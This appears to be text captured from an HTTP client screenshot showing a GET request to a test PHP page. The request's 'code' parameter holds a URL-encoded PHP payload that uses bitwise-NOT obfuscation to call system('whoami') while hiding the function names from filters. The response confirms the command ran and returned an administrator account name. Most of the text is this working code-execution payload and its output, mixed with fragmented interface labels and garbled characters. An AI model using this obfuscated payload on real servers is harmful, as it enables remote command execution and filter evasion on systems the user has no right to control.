 http://atest.test/a.php?c
+
No environment
GET
http://atest.test/a.php?code=%3C%3F%3D1%3B(~%9C%9E%93%93%A0%8A%8C%9A%8D%A0%99%8A%91
Params
Send
Save
code
%3C%3F%3D1%3B(~%9C%9E%93%93%A0%8A%8C%9A%8
key
value
Bulk Edit
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
Body
Cookies
Headers (7)
Tests
Status: 200 OK
Time: 118 ms
Pretty
Raw
Preview
%3C%3F%3D1%3B(~%9C%9E%93%93%A0%8A%8C%9A%8D%A0%99%8A%91%9C)((~%8C%86%8C%8B%9A%92),(~%88%97%90%9E%92%96))%3F%3E1
Notice: Use of undefined constant �������������� - assumed '��������������' in E:\WWW\1.txt on line 1
Notice: Use of undefined constant ������ - assumed '������' in E:\WWW\1.txt on line 1
Notice: Use of undefined constant ������ - assumed '������' in E:\WWW\1.txt on line 1
p����-phpoop\administrator